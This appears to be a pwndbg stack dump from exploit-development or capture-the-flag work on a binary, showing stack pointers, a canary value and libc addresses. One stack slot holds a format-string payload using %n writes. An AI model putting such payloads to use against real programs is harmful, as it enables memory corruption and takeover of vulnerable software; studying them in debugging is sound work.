 pwndbg> stack 40
00:0000│ rsp 0x7ffeffed4888 —▸ 0x5570b5c5541a ◂— nop
01:0008│ 0x7ffeffed4890 ◂— 0x0
02:0010│ 0x7ffeffed4898 —▸ 0x5570b5c58160 ◂— '%3c%7$hhn%357715c%*30$c%26$n'
03:0018│ rbp 0x7ffeffed48a0 —▸ 0x7ffeffed49c0 —▸ 0x7ffeffed49e0 —▸ 0x5570b5c554e0 ◂— endbr64
04:0020│ 0x7ffeffed48a8 —▸ 0x5570b5c55443 ◂— lea rdi, [rip + 0xc5b]
05:0028│ 0x7ffeffed48b0 ◂— 0x0
... ↓
07:0038│ 0x7ffeffed48c0 —▸ 0x7ffeffed49c0 —▸ 0x7ffeffed49e0 —▸ 0x5570b5c554e0 ◂— endbr64
08:0040│ 0x7ffeffed48c8 —▸ 0x7fe3e7683a00 (_IO_2_1_stdin_) ◂— 0xfbad208b
09:0048│ 0x7ffeffed48d0 ◂— 0xd68 /* 'h\r' */
0a:0050│ 0x7ffeffed48d8 —▸ 0x7fe3e73251b8 (_IO_file_underflow+296) ◂— test rax, rax
0b:0058│ 0x7ffeffed48e0 ◂— 0xe7053a00
0c:0060│ 0x7ffeffed48e8 ◂— 0xffffffffffffffff
0d:0068│ 0x7ffeffed48f0 —▸ 0x5570b5c550f0 ◂— endbr64
0e:0070│ 0x7ffeffed48f8 ◂— 0xa /* '\n' */
0f:0078│ 0x7ffeffed4900 —▸ 0x7ffeffed49a0 —▸ 0x7ffeffed49c0 —▸ 0x7ffeffed49e0 —▸ 0x5570b5c554e0 ◂— ...
10:0080│ 0x7ffeffed4908 —▸ 0x5570b5c550f0 ◂— endbr64
11:0088│ 0x7ffeffed4910 —▸ 0x7ffeffed4ac0 ◂— 0x1
12:0090│ 0x7ffeffed4918 ◂— 0x0
... ↓
14:00a0│ 0x7ffeffed4928 —▸ 0x5570b5c55348 ◂— mov rcx, qword ptr [rbp - 0x18]
15:00a8│ 0x7ffeffed4930 —▸ 0x7fe3e7683a00 (_IO_2_1_stdin_) ◂— 0xfbad208b
16:00b0│ 0x7ffeffed4938 —▸ 0x7ffeffed4958 —▸ 0x7fe3e7326400 (_IO_doallocbuf+144) ◂— mov eax, dword pt
rbx]
17:00b8│ 0x7ffeffed4940 ◂— '111111111111111111111111'
... ↓
1a:00d0│ 0x7ffeffed4958 —▸ 0x7fe3e7326400 (_IO_doallocbuf+144) ◂— mov eax, dword ptr [rbx]
1b:00d8│ 0x7ffeffed4960 ◂— 0x36 /* '6' */
1c:00e0│ 0x7ffeffed4968 —▸ 0x5570b5c5817c ◂— 0x0
1d:00e8│ 0x7ffeffed4970 —▸ 0x7ffeffed49a0 —▸ 0x7ffeffed49c0 —▸ 0x7ffeffed49e0 —▸ 0x5570b5c554e0 ◂— ...
1e:00f0│ 0x7ffeffed4978 —▸ 0x5570b5c5528d ◂— mov r12d, eax
1f:00f8│ 0x7ffeffed4980 ◂— 0x100b5c56029
20:0100│ 0x7ffeffed4988 ◂— 0x7055d7e298b48400
21:0108│ 0x7ffeffed4990 ◂— 0x0
... ↓
23:0118│ 0x7ffeffed49a0 —▸ 0x7ffeffed49c0 —▸ 0x7ffeffed49e0 —▸ 0x5570b5c554e0 ◂— endbr64
24:0120│ 0x7ffeffed49a8 —▸ 0x5570b5c553b3 ◂— mov rdx, qword ptr [rbp - 8]
25:0128│ 0x7ffeffed49b0 —▸ 0x7ffeffed4ac0 ◂— 0x1
26:0130│ 0x7ffeffed49b8 ◂— 0x7055d7e298b48400
27:0138│ 0x7ffeffed49c0 —▸ 0x7ffeffed49e0 —▸ 0x5570b5c554e0 ◂— endbr64